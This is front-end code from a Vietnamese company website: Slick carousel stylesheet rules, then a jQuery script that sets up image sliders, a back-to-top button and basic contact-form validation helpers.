@charset "UTF-8";.slick-initialized *{outline:none}.slick-loading .slick-list{background:#fff url(../images/ajax-loader.gif) center center no-repeat}.slick-prev{opacity:0;transition:.5s;font-size:0;line-height:0;position:absolute;top:50%;display:block;width:35px;height:30px;margin-top:-15px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/fancybox_sprite.png) left -38px no-repeat;z-index:50}.slick-next{opacity:0;transition:.5s;font-size:0;line-height:0;position:absolute;top:50%;display:block;width:35px;height:30px;margin-top:-15px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/fancybox_sprite.png) left -73px no-repeat;z-index:50}.slick:hover .slick-prev,.slick:hover .slick-next{opacity:1;transition:.5s}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:''}[dir='rtl'] .slick-prev:before{content:''}.slick-next{right:0}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:''}[dir='rtl'] .slick-next:before{content:''}.slick-slider{}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:25px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}#slider .slick-prev{font-size:0;line-height:0;opacity:1;z-index:10;position:absolute;top:40%;display:block;width:40px;height:50px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/next.png) center}#slider .slick-next{font-size:0;line-height:0;opacity:1;position:absolute;top:40%;display:block;width:40px;height:50px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:url(../images/prev.png) center}

--- FILE ---
content_type: application/javascript
request_url: https://mayphunsonwagner.vn/js/my_script.js
body_size: 1015
content:
<!--Nut Back to top-->
$(document).ready(function() {
   // setTimeout(function(){
	  //  $("#pre-loader").fadeOut(1000);
   // },400);

   $("#slider-banner").slick({
        dots:true,
        slidesToShow:1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        speed:1000,
        responsive: [
            {
                breakpoint:991,
                settings: {
                    slidesToShow : 1,
                }
                },
            {
                breakpoint:767,
                settings: {
                    slidesToShow : 1,
                }
            }
        ]
    });

      $("#slider-doitac").slick({
        dots:true,
        slidesToShow:5,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        speed:1000,
        responsive: [
            {
                breakpoint:991,
                settings: {
                    slidesToShow : 1,
                }
                },
            {
                breakpoint:767,
                settings: {
                    slidesToShow : 1,
                }
            }
        ]
    });

      $("#bxslider-mobile").slick({
        dots:true,
        slidesToShow:1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        speed:1000,
        responsive: [
            {
                breakpoint:991,
                settings: {
                    slidesToShow : 1,
                }
                },
            {
                breakpoint:767,
                settings: {
                    slidesToShow : 1,
                }
            }
        ]
    });
	
	
	
   $('body').append('<div id="toptop" title="Lên đầu trang">Back to Top</div>');
   $(window).scroll(function() {
		if($(window).scrollTop() != 0) {
			$('#toptop').fadeIn();
		} else {
			$('#toptop').fadeOut();
		}
   });
   
   $('#toptop').click(function() {
		$('html, body').animate({scrollTop:0},500);
   });
   
   smoothScrolling();
   function smoothScrolling() { 
	  try {$.browserSelector();
		// Adds window smooth scroll on chrome.
		if ($("html").hasClass("chrome")) {
		  $.smoothScroll();
		}
	  }catch (err) {}	
	}
	
 //   $('#baophu, .close-popup').live('click',function(){
	// 	$('#baophu, .login-popup').fadeOut(300, function(){
	// 		$('#baophu').remove();
	// 		$('.login-popup').remove();
	// 	});			
	// });
});
<!--Nut Back to top-->

<!--Kiểm tra liên hệ-->
function isEmpty(str,text){
		if(str != "") return false;
		if(typeof(text) != 'undefined')	alert(text);		
		return true;
}
function isPhone(str,text){
	if((str.length==11 && (str.substr(0,2)==01)) || (str.length==10 && (str.substr(0,2)==09)))
		return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isEmail(str, text){
	emailRegExp = /^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.([a-z]){2,4})$/;
	if(emailRegExp.test(str)){		
		return false;
	}
	if(typeof(text)!='undefined') alert(text);	
	return true;
}
function isSpace(str,text){
	for(var i=0; i < str.length; i++)
	{
		if((str.charAt(i)) == " ")
		{
			if(typeof(text)!='undefined') alert(text);
			return true;
			
		}
	}
	return false;
}
function isCharacters(str,text){ 
	if(str=='') return false;
	var searchReg = /^[a-zA-Z0-9-]+$/;
	if(searchReg.test(str)) {
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isRepassword(str,str2,text){
	if(str2=='') return false;
	if(str==str2) return false;
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function isCharacterlimit(str,text,intmin,intmax){
	if(str=='') return false;
	intmin = parseInt(intmin);
	intmax = parseInt(intmax);
	
	if(str.length>=intmin && str.length<=intmax)
	{
		return false;
	}
	if(typeof(text)!='undefined') alert(text);
	return true;
}
function add_popup(str){
	$('body').append('<div class="login-popup"><div class="close-popup"></div><div class="popup_thongbao"><p class="tieude_tb">Thông báo</p><p class="popup_kq">'+str+'</p></div></div>');
	$('.thongbao').html('');
	$('.login-popup').fadeIn(300);
	$('.login-popup').width($('.popup_thongbao').width()+'px')
	var chieurong = $('.login-popup').width() /2;
	$('.login-popup').css({width:$('.popup_thongbao').width()+'px','margin-left':-chieurong,top:-100+'px'});
	$('.login-popup').animate({top:100+'px'},500);
	$('body').append('<div id="baophu"></div>');
	$('#baophu').fadeIn(300);
	return false;
}
<!--Kiểm tra liên hệ-->	
